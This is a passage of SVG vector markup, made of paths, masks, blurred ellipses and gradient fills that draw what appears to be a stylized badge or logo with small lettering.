<path fill-rule="evenodd" clip-rule="evenodd" d="M78.1578 33.5154C77.928 30.9879 75.2351 26.5391 66.3011 28.9655C55.134 31.9989 49.619 44.683 56.2369 54.0582L56.3748 54.334L58.0291 54.8854C58.8104 55.0693 60.4556 55.4093 60.7864 55.299C59.6376 54.7016 57.1744 52.9002 56.5126 50.4737C57.2019 51.4847 59.2699 53.6171 62.0272 54.0582C65.227 54.5703 66.2879 54.0126 66.865 53.7096C66.9093 53.6863 66.951 53.6643 66.9904 53.6446C67.5418 53.3689 68.7826 52.6796 69.3341 51.9902C69.8856 51.3009 71.4021 49.7844 74.9869 50.7494C75.6303 50.9333 76.9997 51.4663 77.3306 52.1281C78.3416 52.1281 80.6394 52.6796 81.053 54.7476C80.2258 54.5637 78.4611 54.2513 78.0199 54.4718C77.93 54.5168 77.8364 54.5506 77.7321 54.5887C77.1964 54.783 76.3747 55.0814 74.2976 57.5049C72.312 59.8214 68.9664 61.2276 67.6797 61.6412C71.7697 62.3765 81.4114 62.1376 87.2569 55.299C86.0621 59.9868 79.2607 70.6029 64.6467 70.3272C62.0272 70.3272 54.5825 69.086 48.7918 62.882C44.1595 57.9185 43.0015 51.7145 43.0015 49.2326C42.7257 46.1076 43.2221 38.5889 47.4132 33.5154C52.6521 27.1732 59.2699 24.5538 64.6467 24.278C70.0234 24.0023 76.5031 26.6218 77.3303 27.449C76.5034 27.2651 75.1258 27.0357 74.0228 27.4487C74.1893 27.3968 79.6704 29.254 78.1578 33.929V33.5154ZM74.4351 51.163C74.8947 51.4847 76.0343 52.1832 76.9167 52.4038C76.3652 53.231 75.4002 53.0932 74.4351 51.163Z" fill="url(#paint0_linear_2704_48449)"/>
<path d="M87.2621 55.4326C81.6365 61.9439 73.06 62.4681 68.0965 61.6402C63.4084 63.5717 59.41 63.8474 57.3417 63.7095C72.6739 72.3177 83.6769 61.8244 87.2621 55.4326Z" fill="url(#paint1_linear_2704_48449)"/>
<path d="M56.5066 54.3339C52.8682 53.3413 49.248 49.9222 48.0997 48.4057C48.7887 38.6171 54.026 31.1723 57.747 29.2422L58.436 33.5161C50.1671 42.5601 53.7043 51.163 56.5066 54.3339Z" fill="url(#paint2_linear_2704_48449)"/>
<path d="M58.8665 39.0695C56.3411 40.3871 55.2526 44.4681 55.0238 46.3439C59.0038 40.1675 65.5909 42.5008 68.1983 43.1871C70.8061 43.8733 76.021 45.1086 78.0795 44.8341C84.5296 44.2851 86.9878 39.3384 86.9998 39.4812C86.7802 36.1872 82.0594 31.0634 79.7265 28.9131V29.1876C80.2752 30.7248 79.9552 32.6643 79.7265 33.4421C77.6403 36.846 72.6358 37.9715 70.3943 38.1087C71.9312 37.3401 72.6816 35.5924 72.8646 34.8146C71.7665 37.4499 66.8261 37.7427 64.4932 37.5597C63.6697 37.5139 61.3916 37.7519 58.8665 39.0695Z" fill="#37B9EB"/>
<path d="M62.8448 40.7253C59.3311 40.8351 56.0518 44.6939 54.9999 46.341C55.5829 43.0933 56.5453 40.8309 58.1861 39.5335C59.971 38.2548 62.3732 37.6898 64.068 37.5744C64.4362 37.5496 65.7519 37.6558 66.661 37.5849C67.9701 37.4826 71.7652 37.2368 72.8648 34.8382C72.1694 36.9862 71.1158 37.7058 70.4149 38.1117C73.1717 37.8865 77.064 36.7051 79.1251 34.2754C80.4293 33.048 80.0048 30.0458 79.7133 28.9102C81.4698 30.3376 84.1172 33.6389 84.9864 34.9199C84.3917 35.8349 82.4427 38.1999 79.5878 40.1763C76.0196 42.6472 67.2362 40.5881 62.8448 40.7253Z" fill="url(#paint3_linear_2704_48449)"/>
<path d="M62.8448 40.7253C59.3311 40.8351 56.0518 44.6939 54.9999 46.341C55.5829 43.0933 56.5453 40.8309 58.1861 39.5335C59.971 38.2548 62.3732 37.6898 64.068 37.5744C64.4362 37.5496 65.7519 37.6558 66.661 37.5849C67.9701 37.4826 71.7652 37.2368 72.8648 34.8382C72.1694 36.9862 71.1158 37.7058 70.4149 38.1117C73.1717 37.8865 77.064 36.7051 79.1251 34.2754C80.4293 33.048 80.0048 30.0458 79.7133 28.9102C81.4698 30.3376 84.1172 33.6389 84.9864 34.9199C84.3917 35.8349 82.4427 38.1999 79.5878 40.1763C76.0196 42.6472 67.2362 40.5881 62.8448 40.7253Z" fill="url(#paint4_linear_2704_48449)"/>
<path d="M44.6556 56.3919C48.6268 63.4185 66.5769 66.6002 75.8139 55.8525C72.0429 62.3976 51.9622 69.4823 44.6556 56.3919Z" fill="white" fill-opacity="0.4"/>
<path d="M48.1003 48.4038C50.9682 24.0323 68.9632 24.2266 77.3271 27.4477C59.3051 17.8302 47.15 32.6109 44.929 37.5137C43.2399 41.243 46.2617 46.2902 48.1003 48.4038Z" fill="url(#paint5_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.942 68.8539L75.645 67.5518L75.536 69.6933C75.783 69.6624 76.0741 69.6274 76.3912 69.5892C78.0875 69.3853 80.5288 69.0918 80.942 68.8539ZM49.2848 68.9282L54.5703 67.6378L54.5975 69.69C54.2133 69.6419 53.7278 69.5886 53.2066 69.5314C51.6007 69.355 49.6553 69.1413 49.2848 68.9282Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.0619 63.7441C44.0334 65.2636 49.6763 68.1086 54.5837 67.6392L49.2814 68.9388L49.2013 73.4972C47.5079 72.2403 43.2124 71.4808 42.0619 71.4571C42.3435 71.3556 42.6138 71.2581 42.8734 71.1644C44.9796 70.4045 46.3829 69.8982 47.3865 69.592C45.9014 68.3709 42.7575 64.7785 42.0619 63.7441ZM88.1464 64.543C85.9776 65.813 80.2858 67.6719 75.6246 67.5462L80.9268 68.8458L81.0073 73.4039C82.984 72.9506 87.1797 71.4426 88.1464 70.8987C86.1411 70.8412 85.0011 70.7043 82.8222 69.4987C84.3072 68.2779 87.4508 65.5773 88.1464 64.543Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.0167 68.8486C69.3369 70.8467 62.395 70.9833 49.2384 68.931C49.1688 72.232 49.1403 74.0288 49.1255 77.053C61.3883 79.4181 68.4779 79.3935 81.0167 77.0199V68.8486ZM57.8294 74.8747L57.4004 73.5591L56.9713 74.8747H55.5828L56.7061 75.6878L56.2771 77.0035L57.4004 76.1904L58.5233 77.0035L58.0943 75.6878L59.2176 74.8747H57.8294ZM61.3735 77.0035H62.9514V76.6608H61.8002V74.9597H62.8316V74.6111H61.8002V72.9827H62.933V72.6396H61.3735V77.0035ZM66.1798 76.9171C66.2451 76.8597 66.2779 76.7852 66.2779 76.6942V72.9492C66.2779 72.8583 66.2451 72.7837 66.1798 72.7263C66.1161 72.6685 66.0344 72.6396 65.9342 72.6396H64.5897C64.4896 72.6396 64.4075 72.6685 64.3442 72.7263C64.2808 72.7837 64.249 72.8583 64.249 72.9492V76.6942C64.249 76.7852 64.2808 76.8597 64.3442 76.9171C64.4075 76.9749 64.4896 77.0035 64.5897 77.0035H65.9342C66.0344 77.0035 66.1161 76.9749 66.1798 76.9171ZM65.8512 72.9827V76.6608H64.6757V72.9827H65.8512ZM69.6566 77.0035H69.3618L68.079 73.7941V77.0035H67.6769V72.6396H67.996L69.2545 75.7935V72.6396H69.6566V77.0035ZM74.0535 74.8747L73.6245 73.5591L73.1955 74.8747H71.807L72.9302 75.6878L72.5012 77.0035L73.6245 76.1904L74.7474 77.0035L74.3184 75.6878L75.4417 74.8747H74.0535Z" fill="url(#paint6_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.868 30.3879C41.7849 26.4093 43.9938 18.3289 53.4926 17.8362C60.7329 17.4604 62.4795 15.3349 63.9617 13.5312C64.4241 12.9685 64.8608 12.4372 65.4304 12C66.9895 13.8815 70.4267 17.4242 76.4308 18.0866C83.7541 18.8941 89.5103 24.6559 88.6141 30.4653C92.9497 30.4714 101.058 32.6026 101.671 41.284C102.154 48.1051 104.429 49.727 106.359 51.1033C106.961 51.5327 107.53 51.9382 108 52.4702C106.022 53.9618 102.305 57.2432 101.671 62.911C100.882 69.9862 94.569 75.5741 88.2494 74.4746L88.3154 74.5164C88.4309 78.4944 86.2885 86.5905 76.7935 87.1525C69.5567 87.5808 67.8276 89.719 66.3603 91.5334C65.9025 92.0995 65.4703 92.634 64.9041 93.0753C63.3297 91.2053 59.8637 87.6876 53.8544 87.0691C46.3514 86.297 40.4483 80.3223 41.6411 74.3677L41.5947 74.4322C37.3752 74.5258 28.7958 72.4746 28.2362 63.5211C27.8098 56.697 25.5487 55.0585 23.6298 53.6681C23.0311 53.2343 22.4658 52.8247 21.9999 52.2892C23.9896 50.8121 27.734 47.5579 28.4133 41.895C29.2614 34.8245 35.6216 29.2821 41.9333 30.43L41.868 30.3879ZM44.2195 31.8815L44.3157 31.9429C37.9848 32.2695 33.2142 35.2178 31.5805 41.5451C30.3643 45.141 27.2995 52.3279 24.7683 52.3095C27.1414 52.3266 29.867 57.567 30.6245 61.6744C31.7781 65.5313 35.9009 73.0309 43.1692 72.2097L43.2365 72.1153C43.6076 78.0828 46.7532 82.5686 53.4709 84.0847C57.2896 85.2172 64.9244 88.0788 64.9146 90.4651C64.9238 88.2278 70.4717 85.638 74.8254 84.908C78.9119 83.8058 86.8498 79.8906 85.9519 73.0419L85.8512 72.9786C92.1795 72.6057 96.9255 69.6227 98.5075 63.2836C99.6942 59.6791 102.7 52.4702 105.231 52.4702C102.858 52.4702 100.089 47.2502 99.2987 43.1484C98.1119 39.2952 93.9195 31.8128 86.6423 32.7079L86.6482 32.6997L86.6416 32.706C86.3193 26.7359 83.4946 22.6384 76.7894 21.0737C72.9802 19.9133 65.3689 16.9962 65.3983 14.6099C65.3709 16.8472 59.802 19.3967 55.4424 20.0948C51.3467 21.1676 43.3757 25.0254 44.2195 31.8815Z" fill="url(#paint7_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.868 30.3879C41.7849 26.4093 43.9938 18.3289 53.4926 17.8362C60.7329 17.4604 62.4795 15.3349 63.9617 13.5312C64.4241 12.9685 64.8608 12.4372 65.4304 12C66.9895 13.8815 70.4267 17.4242 76.4308 18.0866C83.7541 18.8941 89.5103 24.6559 88.6141 30.4653C92.9497 30.4714 101.058 32.6026 101.671 41.284C102.154 48.1051 104.429 49.727 106.359 51.1033C106.961 51.5327 107.53 51.9382 108 52.4702C106.022 53.9618 102.305 57.2432 101.671 62.911C100.882 69.9862 94.569 75.5741 88.2494 74.4746L88.3154 74.5164C88.4309 78.4944 86.2885 86.5905 76.7935 87.1525C69.5567 87.5808 67.8276 89.719 66.3603 91.5334C65.9025 92.0995 65.4703 92.634 64.9041 93.0753C63.3297 91.2053 59.8637 87.6876 53.8544 87.0691C46.3514 86.297 40.4483 80.3223 41.6411 74.3677L41.5947 74.4322C37.3752 74.5258 28.7958 72.4746 28.2362 63.5211C27.8098 56.697 25.5487 55.0585 23.6298 53.6681C23.0311 53.2343 22.4658 52.8247 21.9999 52.2892C23.9896 50.8121 27.734 47.5579 28.4133 41.895C29.2614 34.8245 35.6216 29.2821 41.9333 30.43L41.868 30.3879ZM44.2195 31.8815L44.3157 31.9429C37.9848 32.2695 33.2142 35.2178 31.5805 41.5451C30.3643 45.141 27.2995 52.3279 24.7683 52.3095C27.1414 52.3266 29.867 57.567 30.6245 61.6744C31.7781 65.5313 35.9009 73.0309 43.1692 72.2097L43.2365 72.1153C43.6076 78.0828 46.7532 82.5686 53.4709 84.0847C57.2896 85.2172 64.9244 88.0788 64.9146 90.4651C64.9238 88.2278 70.4717 85.638 74.8254 84.908C78.9119 83.8058 86.8498 79.8906 85.9519 73.0419L85.8512 72.9786C92.1795 72.6057 96.9255 69.6227 98.5075 63.2836C99.6942 59.6791 102.7 52.4702 105.231 52.4702C102.858 52.4702 100.089 47.2502 99.2987 43.1484C98.1119 39.2952 93.9195 31.8128 86.6423 32.7079L86.6482 32.6997L86.6416 32.706C86.3193 26.7359 83.4946 22.6384 76.7894 21.0737C72.9802 19.9133 65.3689 16.9962 65.3983 14.6099C65.3709 16.8472 59.802 19.3967 55.4424 20.0948C51.3467 21.1676 43.3757 25.0254 44.2195 31.8815Z" fill="url(#paint8_linear_2704_48449)"/>
<mask id="mask0_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="42" y="24" width="47" height="55">
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.1574 33.5154C77.9277 30.9879 75.2347 26.5391 66.3007 28.9655C55.1336 31.9989 49.6186 44.683 56.2365 54.0582L56.3744 54.334L58.0288 54.8854C58.81 55.0693 60.4552 55.4093 60.7861 55.299C59.6372 54.7016 57.174 52.9002 56.5123 50.4737C57.2016 51.4847 59.2696 53.6171 62.0269 54.0582C65.2267 54.5703 66.2876 54.0126 66.8646 53.7096C66.9089 53.6863 66.9506 53.6643 66.99 53.6446C67.5415 53.3689 68.7823 52.6796 69.3337 51.9902C69.8852 51.3009 71.4017 49.7844 74.9865 50.7494C75.6299 50.9333 76.9994 51.4663 77.3302 52.1281C78.3413 52.1281 80.639 52.6796 81.0526 54.7476C80.2254 54.5637 78.4607 54.2513 78.0196 54.4718C77.9296 54.5168 77.8361 54.5506 77.7317 54.5887C77.196 54.783 76.3744 55.0814 74.2972 57.5049C72.3116 59.8214 68.9661 61.2276 67.6793 61.6412C71.7693 62.3765 81.4111 62.1376 87.2566 55.299C86.0617 59.9868 79.2604 70.6029 64.6463 70.3272C62.0269 70.3272 54.5821 69.086 48.7915 62.882C44.1592 57.9185 43.0011 51.7145 43.0011 49.2326C42.7254 46.1076 43.2217 38.5889 47.4128 33.5154C52.6517 27.1732 59.2695 24.5538 64.6463 24.278C70.023 24.0023 76.5027 26.6218 77.3299 27.449C76.5031 27.2651 75.1254 27.0357 74.0225 27.4487C74.1889 27.3968 79.67 29.254 78.1574 33.929V33.5154ZM74.4347 51.163C74.8943 51.4847 76.034 52.1832 76.9163 52.4038C76.3649 53.231 75.3998 53.0932 74.4347 51.163Z" fill="url(#paint9_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.0007 46.4726C55.2305 44.5884 56.3239 40.4892 58.8606 39.1657C61.397 37.8422 63.6853 37.6032 64.5125 37.6491C66.8558 37.833 71.8183 37.5389 72.9213 34.8918C72.7374 35.6731 71.9838 37.4286 70.44 38.2006C72.6915 38.0627 77.7183 36.9322 79.8139 33.5131C80.0436 32.7319 80.365 30.7837 79.8139 29.2396V28.9639C80.8315 29.9018 82.3014 31.403 83.657 33.0723L82.0562 41.5518L83.3767 43.2745C82.0483 44.0917 80.3286 44.7715 78.1595 44.9561C76.0918 45.2318 70.8536 43.991 68.2342 43.3017C68.0628 43.2566 67.8744 43.2044 67.6706 43.148C64.7605 42.3423 58.7369 40.6745 55.0007 46.4726Z" fill="#37B9EB"/>
<path d="M87.2616 55.4326C81.636 61.9439 73.0595 62.4681 68.096 61.6402C63.4079 63.5717 59.4095 63.8474 57.3412 63.7095C72.6735 72.3177 83.6764 61.8244 87.2616 55.4326Z" fill="url(#paint10_linear_2704_48449)"/>
<path d="M56.506 54.3339C52.8676 53.3413 49.2473 49.9222 48.0991 48.4057C48.7881 38.6171 54.0254 31.1723 57.7464 29.2422L58.4354 33.5161C50.1664 42.5601 53.7037 51.163 56.506 54.3339Z" fill="url(#paint11_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.9767 46.4687C56.0333 44.8143 59.3273 40.9383 62.8567 40.828C64.2083 40.7857 65.9742 40.9506 67.8767 41.1283C72.1829 41.5304 77.1887 41.9979 79.6746 40.2765C80.8859 39.438 81.9348 38.5297 82.7874 37.6911L83.6571 33.0898C82.4881 31.637 80.9534 29.8967 79.8007 28.96C80.0935 30.1006 80.5198 33.1163 79.2098 34.3492C77.1395 36.7898 73.2297 37.9764 70.4606 38.2026C71.1647 37.7949 72.223 37.0721 72.9215 34.9145C71.8393 37.275 68.1585 37.5598 66.773 37.667C66.7443 37.6692 66.7166 37.6714 66.69 37.6735C66.1212 37.7178 65.3941 37.6932 64.8372 37.6743C64.4998 37.6629 64.2249 37.6535 64.0853 37.663C62.383 37.7788 59.97 38.3464 58.1771 39.6308C56.529 40.934 55.5623 43.2065 54.9767 46.4687Z" fill="url(#paint12_linear_2704_48449)"/>
<path d="M44.655 56.3919C48.6262 63.4185 66.5763 66.6002 75.8133 55.8525C72.0423 62.3976 51.9616 69.4823 44.655 56.3919Z" fill="white" fill-opacity="0.4"/>
<path d="M48.0997 48.4038C50.9676 24.0323 68.9626 24.2266 77.3265 27.4477C59.3045 17.8302 47.1494 32.6109 44.9284 37.5137C43.2392 41.243 46.2611 46.2902 48.0997 48.4038Z" fill="url(#paint13_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.9415 68.8549L75.6445 67.5527L75.5355 69.6943C75.7825 69.6633 76.0736 69.6283 76.3907 69.5902C78.087 69.3863 80.5283 69.0927 80.9415 68.8549ZM49.2843 68.9291L54.5698 67.6388L54.597 69.691C54.2128 69.6429 53.7273 69.5896 53.2061 69.5323C51.6002 69.3559 49.6548 69.1423 49.2843 68.9291Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.0614 63.7451C44.0329 65.2646 49.6758 68.1096 54.5832 67.6402L49.2809 68.9397L49.2009 73.4982C47.5074 72.2413 43.2119 71.4817 42.0614 71.4581C42.343 71.3566 42.6133 71.2591 42.8729 71.1654C44.9791 70.4055 46.3824 69.8992 47.386 69.593C45.901 68.3718 42.757 64.7794 42.0614 63.7451ZM88.1459 64.544C85.9771 65.814 80.2853 67.6729 75.6241 67.5472L80.9264 68.8467L81.0068 73.4049C82.9835 72.9516 87.1792 71.4436 88.1459 70.8996C86.1406 70.8422 85.0006 70.7053 82.8217 69.4996C84.3067 68.2789 87.4503 65.5783 88.1459 64.544Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.0163 68.8496C69.3365 70.8477 62.3947 70.9843 49.238 68.932C49.1685 72.2329 49.1399 74.0298 49.1251 77.054C61.3879 79.4191 68.4775 79.3944 81.0163 77.0208V68.8496ZM57.829 74.8757L57.4 73.5601L56.971 74.8757H55.5825L56.7058 75.6888L56.2767 77.0044L57.4 76.1913L58.523 77.0044L58.0939 75.6888L59.2172 74.8757H57.829ZM61.3732 77.0044H62.9511V76.6617H61.7999V74.9607H62.8313V74.6121H61.7999V72.9836H62.9327V72.6406H61.3732V77.0044ZM66.1794 76.9181C66.2447 76.8607 66.2775 76.7861 66.2775 76.6952V72.9502C66.2775 72.8592 66.2447 72.7847 66.1794 72.7273C66.1157 72.6695 66.034 72.6406 65.9339 72.6406H64.5893C64.4892 72.6406 64.4072 72.6695 64.3438 72.7273C64.2805 72.7847 64.2486 72.8592 64.2486 72.9502V76.6952C64.2486 76.7861 64.2805 76.8607 64.3438 76.9181C64.4072 76.9759 64.4892 77.0044 64.5893 77.0044H65.9339C66.034 77.0044 66.1157 76.9759 66.1794 76.9181ZM65.8508 72.9836V76.6617H64.6754V72.9836H65.8508ZM69.6562 77.0044H69.3615L68.0787 73.7951V77.0044H67.6766V72.6406H67.9956L69.2541 75.7945V72.6406H69.6562V77.0044ZM74.0532 74.8757L73.6241 73.5601L73.1951 74.8757H71.8066L72.9299 75.6888L72.5009 77.0044L73.6241 76.1913L74.7471 77.0044L74.3181 75.6888L75.4413 74.8757H74.0532Z" fill="url(#paint14_linear_2704_48449)"/>
</mask>
<g mask="url(#mask0_2704_48449)">
<g filter="url(#filter0_f_2704_48449)">
<ellipse cx="41.4979" cy="31.0133" rx="22.1873" ry="9.93258" transform="rotate(137.216 41.4979 31.0133)" fill="#49F2E5"/>
</g>
<g filter="url(#filter1_f_2704_48449)">
<ellipse cx="44.9891" cy="49.7876" rx="15.7169" ry="9.73657" transform="rotate(93.1419 44.9891 49.7876)" fill="#9350FF" fill-opacity="0.63"/>
</g>
<g filter="url(#filter2_f_2704_48449)">
<ellipse cx="81.9775" cy="77.086" rx="14.9067" ry="12.3855" transform="rotate(61.8546 81.9775 77.086)" fill="#8482F2"/>
</g>
</g>
<mask id="mask1_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="21" y="11" width="85" height="83">
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.4374 17.8012C43.9383 18.2939 41.7293 26.3745 41.8124 30.3533L41.8765 30.3946C35.5654 29.2486 29.2067 34.7906 28.3586 41.8603C27.6794 47.5234 23.9348 50.7777 21.9451 52.2548C22.411 52.7903 22.9764 53.2 23.5751 53.6338C25.494 55.0243 27.7552 56.6627 28.1816 63.487C28.7411 72.4408 37.3208 74.4921 41.5405 74.3985L41.5849 74.3367C40.3962 80.2899 46.2984 86.2617 53.7995 87.0336C59.809 87.6521 63.2751 91.17 64.8496 93.04C65.4157 92.5987 65.848 92.0641 66.3058 91.498C67.7731 89.6835 69.5022 87.5453 76.7393 87.117C86.2345 86.555 88.377 78.4587 88.2615 74.4805L88.2002 74.4417C94.5177 75.5361 100.826 69.9495 101.616 62.8766C101.64 62.6647 101.668 62.456 101.7 62.2507L99.7373 59.822C99.2094 61.0835 98.7666 62.2931 98.4518 63.2492C96.8698 69.5885 92.1237 72.5716 85.7952 72.9445L85.8984 73.0094C86.7932 79.8562 78.8571 83.7704 74.7711 84.8724C70.4173 85.6024 64.8692 88.1924 64.8601 90.4297C64.8699 88.0433 57.2348 85.1816 53.416 84.0491C46.6981 82.5329 43.5524 78.047 43.1813 72.0794L43.1123 72.1762C35.8454 72.9953 31.7234 65.4968 30.5699 61.6403C29.8124 57.5328 27.0868 52.2923 24.7136 52.2752C27.2448 52.2936 30.3098 45.1064 31.526 41.5104C33.1597 35.183 37.9304 32.2346 44.2615 31.908L44.1639 31.8456C43.3211 24.9901 51.2916 21.1327 55.3872 20.0599C59.7469 19.3617 65.316 16.8122 65.3434 14.5748C65.314 16.9612 72.9255 19.8784 76.7348 21.0388C80.4875 21.9145 83.0247 23.5835 84.5881 25.9301L85.4234 22.2387C83.1853 20.0367 79.9694 18.4478 76.3762 18.0517C70.372 17.3892 66.9347 13.8464 65.3755 11.9648C64.8059 12.402 64.3692 12.9334 63.9068 13.4961C62.4246 15.2998 60.6778 17.4254 53.4374 17.8012Z" fill="url(#paint15_linear_2704_48449)"/>
</mask>
<g mask="url(#mask1_2704_48449)">
<g filter="url(#filter3_f_2704_48449)">
<ellipse cx="86.5688" cy="78.7132" rx="11.3075" ry="11.0936" transform="rotate(61.8546 86.5688 78.7132)" fill="#9C5FFF" fill-opacity="0.71"/>
</g>
<g filter="url(#filter4_f_2704_48449)">
<ellipse cx="42.2923" cy="40.7465" rx="37.3043" ry="22.6686" transform="rotate(129.453 42.2923 40.7465)" fill="#49F3E5"/>
</g>
</g>
<g clip-path="url(#clip0_2704_48449)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.3906 98.0165C56.4213 98.0165 56.4929 98.0276 56.6057 98.0495C57.2098 98.1814 57.6809 98.3189 58.0188 98.4617C58.3465 98.6046 58.6894 98.8244 59.048 99.1212C59.048 99.1652 58.7765 101.023 58.2339 104.694C56.8104 113.608 55.7022 120.568 55.6 121.315V121.332H60.3771C60.3975 121.123 61.2138 116.141 62.1354 110.646H70.7526C71.0291 108.733 71.2082 107.486 71.2902 106.903V106.887H62.6884L63.4411 101.726H72.8109C72.8517 101.539 73.036 100.303 73.3639 98.0165V98H56.3906V98.0165Z" fill="url(#paint16_linear_2704_48449)"/>
<mask id="mask2_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="55" y="98" width="19" height="24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.3906 98.0165C56.4213 98.0165 56.4929 98.0276 56.6057 98.0495C57.2098 98.1814 57.6809 98.3189 58.0188 98.4617C58.3465 98.6046 58.6894 98.8244 59.048 99.1212C59.048 99.1652 58.7765 101.023 58.2339 104.694C56.8104 113.608 55.7022 120.568 55.6 121.315V121.332H60.3771C60.3975 121.123 61.2138 116.141 62.1354 110.646H70.7526C71.0291 108.733 71.2082 107.486 71.2902 106.903V106.887H62.6884L63.4411 101.726H72.8109C72.8517 101.539 73.036 100.303 73.3639 98.0165V98H56.3906V98.0165Z" fill="url(#paint17_linear_2704_48449)"/>
</mask>
<g mask="url(#mask2_2704_48449)">
<ellipse cx="67.0758" cy="99.8815" rx="8.1362" ry="3.94884" fill="url(#paint18_linear_2704_48449)"/>
<g filter="url(#filter5_f_2704_48449)">
<ellipse cx="73.1978" cy="101.339" rx="3.28628" ry="2.70323" fill="#F150AB"/>
</g>
<g filter="url(#filter6_f_2704_48449)">
<ellipse cx="65.3267" cy="100.702" rx="2.09368" ry="2.70323" fill="#FE8D40"/>
</g>
<g filter="url(#filter7_f_2704_48449)">
<path d="M69.7522 97.8679C67.1814 98.8485 65.7503 99.7231 63.9747 101.684V106.296H77.2523L72.4289 111.517L56.13 117.506L56.7661 97.5499L58.1177 97.1523L69.7522 97.8679Z" fill="#E45126"/>
</g>
<path d="M69.1429 97.9197C66.5722 98.9002 65.2205 99.7748 63.4449 101.736V106.347H76.7225L71.8991 111.568L55.6002 117.558L56.2363 97.6016L57.5879 97.2041L69.1429 97.9197Z" fill="url(#paint19_linear_2704_48449)"/>
<mask id="mask3_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="55" y="97" width="22" height="21">
<path d="M69.0899 97.9727C66.5192 98.9533 65.2205 99.7748 63.4449 101.736V106.347H76.7225L71.8991 111.568L55.6002 117.558L56.2363 97.6016L57.5879 97.2041L69.0899 97.9727Z" fill="url(#paint20_linear_2704_48449)"/>
</mask>
<g mask="url(#mask3_2704_48449)">
<g filter="url(#filter8_f_2704_48449)">
<ellipse cx="70.0175" cy="107.594" rx="4.87642" ry="2.70323" fill="#FFB7F5"/>
</g>
<g filter="url(#filter9_f_2704_48449)">
<ellipse cx="62.5962" cy="106.251" rx="4.87642" ry="2.70323" transform="rotate(40.7319 62.5962 106.251)" fill="#FFB7F5"/>
</g>
<g filter="url(#filter10_f_2704_48449)">
<ellipse cx="63.2857" cy="98.0001" rx="4.02834" ry="2.70323" fill="#FF8EEF"/>
</g>
<g filter="url(#filter11_f_2704_48449)">
<ellipse cx="65.2468" cy="97.629" rx="4.02834" ry="2.70323" fill="#FF8EEF"/>
</g>
<g filter="url(#filter12_f_2704_48449)">
<ellipse cx="64.8951" cy="98.766" rx="4.02834" ry="2.70323" transform="rotate(-30.4203 64.8951 98.766)" fill="#FF8EEF"/>
</g>
<g filter="url(#filter13_f_2704_48449)">
<ellipse cx="67.4467" cy="97.629" rx="1.82866" ry="2.70323" fill="#FF8EEF"/>
</g>
</g>
<g filter="url(#filter14_d_2704_48449)">
<path d="M62.1991 110.695C59.3136 107.321 58.7339 104.877 58.9393 99.8555L55.8121 109.82L55.229 122.091H59.0983L60.768 121.561L62.1991 110.695Z" fill="url(#paint21_linear_2704_48449)"/>
</g>
</g>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.189 99.2373C17.3043 99.4763 18.1282 99.7195 18.6605 99.967C18.6688 99.967 18.69 100.065 18.7239 100.261H10.5108C10.4854 100.372 10.3714 101.094 10.1686 102.425V102.438H13.2232L13.2485 102.45L13.2865 103.334H9.56024C9.54321 103.419 9.43348 104.14 9.23067 105.497V105.51H30.2704L30.6126 103.334H26.9497C26.9497 103.308 27.0384 103.009 27.2158 102.438H30.2957L30.6379 100.274L30.6126 100.261H22.5516L22.3361 99.2373H16.189ZM23.2994 102.438C23.0966 103.026 22.9908 103.325 22.9825 103.334H17.1903L17.1649 102.438H23.2994ZM8.79973 112.333C9.62777 113.323 10.0672 113.848 10.1179 113.908H26.5567L28.3819 112.333C28.9818 108.51 29.3028 106.466 29.3451 106.201H29.3198H9.76305L8.79973 112.333ZM25.4794 108.441C25.4794 108.467 25.4456 108.697 25.378 109.133H12.8176C12.8176 109.099 12.8471 108.868 12.9063 108.441H25.4794ZM25.0738 110.976C25.0738 111.002 25.0399 111.228 24.9724 111.655V111.667H12.412C12.4203 111.616 12.4542 111.386 12.5134 110.976H25.0738ZM18.2296 116.596H21.4616C21.3263 115.077 21.2545 114.3 21.2461 114.266H18.0268C18.0268 114.309 18.0943 115.085 18.2296 116.596ZM7 119.553H10.1813C10.1981 119.493 10.7219 117.872 11.7529 114.688H8.5716L7 119.553ZM12.1585 117.965L12.1839 117.978C12.9697 118.943 13.4006 119.467 13.4767 119.553H23.8571C24.1021 117.974 24.2288 117.176 24.2373 117.159H15.9862C16.2397 115.529 16.3664 114.706 16.3664 114.688H12.6655C12.6569 114.765 12.488 115.858 12.1585 117.965ZM25.1118 119.553H28.2805L28.1918 114.714C28.1918 114.697 28.1833 114.688 28.1664 114.688H24.9218L25.1118 119.553Z" fill="url(#paint22_linear_2704_48449)"/>
